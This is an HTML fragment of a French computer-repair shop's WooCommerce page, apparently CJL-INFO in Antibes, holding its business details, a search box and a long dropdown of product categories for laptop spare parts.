<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="130" height="72" class="wp-image-832" style="width: 130px;" src="http://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-416x231.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-300x167.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-108x60.jpg 108w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-162x90.jpg 162w" sizes="auto, (max-width: 130px) 100vw, 130px" /></td><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="150" height="70" class="wp-image-8807" style="width: 150px;" src="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png 707w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-416x195.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-300x141.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-128x60.png 128w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-192x90.png 192w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr><tr><td class="has-text-align-center" data-align="center"><img decoding="async" src="[data-uri]" alt="" style="width: 80px;"><br>SAP850291808</td><td class="has-text-align-center" data-align="center"><strong>EIRL CJL-INFO</strong><br>Achats – Ventes – Pièces détachées et ordinateurs d’occasions <br>– Cours informatique – Assistance <br>– Dépannage tous systèmes informatiques / <br>APE : 6209Z / SIRET : 850 291 808 00010 / RCS : 850 291 808 R.C.S. Antibes / Services à la personne SAP850291808</td></tr></tbody></table></figure>
</div><div id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.cjl-info.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center has-small-font-size is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:200px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-697e1c8f0f67f-select"
				>
					Sélectionner une catégorie
				</label>
				<select aria-label="Liste des catégories avec le nombre de produits" id="product-categories-697e1c8f0f67f-select">
					<option value="false" hidden>
						Sélectionner une catégorie
					</option>
					
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/">
					
					Adaptateurs Divers
					(25)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-bnc-coaxial/">
					&minus;
					Adaptateurs BNC coaxial
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-chargeurs-et-transformateurs/">
					&minus;
					Adaptateurs chargeurs et transformateurs
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-clavier-et-souris/">
					&minus;
					Adaptateurs clavier et souris
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/">
					&minus;
					Adaptateurs convertisseurs Sata, Ide vers USB
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-ecran/">
					&minus;
					Adaptateurs écran
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-usb/">
					&minus;
					Adaptateurs USB
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/cable-prise-anglaise/">
					&minus;
					Câble prise anglaise
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/hub-usb/">
					&minus;
					Hub USB
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/">
					
					Câbles
					(34)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/">
					&minus;
					Câbles alimentations pc fixe et écrans
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-audio/">
					&minus;
					Câbles Audio
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-displayport/">
					&minus;
					Câbles écran DISPLAYPORT
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-dvi-d-dvi-i/">
					&minus;
					Câbles écran DVI-D DVI-I
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-hdmi/">
					&minus;
					Câbles écran HDMI
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-vga/">
					&minus;
					Câbles écran VGA
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/">
					&minus;
					Câbles Réseaux
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-sata/">
					&minus;
					Câbles Sata
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/">
					&minus;
					Câbles trèfle pour chargeurs
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-usb/">
					&minus;
					Câbles USB
					(6)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/">
					
					Chargeurs divers
					(23)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-12v/">
					&minus;
					Chargeurs 12V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-5v/">
					&minus;
					Chargeurs 5V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/">
					&minus;
					Chargeurs 9V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-lenovo/">
					&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-universel/">
					&minus;
					Chargeurs universel
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/destockage/">
					
					Déstockage
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/">
					
					Disque dur HDD et SSD
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/disque-dur-doccasion-hdd-et-ssd-2-5/">
					&minus;
					Disque dur d&#039;occasion HDD et SSD 2.5&quot;
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/">
					
					Périphériques divers
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/claviers/">
					&minus;
					Claviers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/enceinte-pc-haut-parleur/">
					&minus;
					Enceinte PC Haut parleur
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/micro/">
					&minus;
					Micro
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/">
					
					Pièces détachées pour ordinateurs portables
					(1040)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/">
					&minus;
					Attaches fixation batterie pour ordinateur portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables
					(101)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Acer
					(12)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables HP
					(47)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba
					(27)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Sony
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/">
					&minus;
					Câbles écrans pour ordinateurs portables
					(29)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Asus
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Dell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/hp-cables-ecrans-pour-ordinateurs-portables/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Lenovo
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/">
					&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/">
					&minus;
					Caddy fixation disque dur pour ordinateurs portables
					(73)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Acer
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Asus
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables HP
					(23)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables MSI
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Packard Bell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Sony
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/">
					&minus;
					Carte mère pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Carte mère pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/">
					&minus;
					Carte Wifi et Bluetooth pour ordinateurs portables
					(20)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-dell/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables divers
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/">
					&minus;
					Chargeurs
					(18)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-acer/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-dell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-hp/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-packard-bell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-samsung/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/">
					&minus;
					Charnières
					(90)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charniere-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Charnière pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Charnières pour ordinateur portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Charnières pour ordinateurs portables Acer
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Charnières pour ordinateurs portables Asus
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Dell
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Charnières pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Charnières pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Charnières pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Charnières pour ordinateurs portables Sony
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Charnières pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/">
					&minus;
					Claviers pour ordinateurs portables
					(31)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Claviers pour ordinateurs portables Acer
					(1)
				</option>
				
			
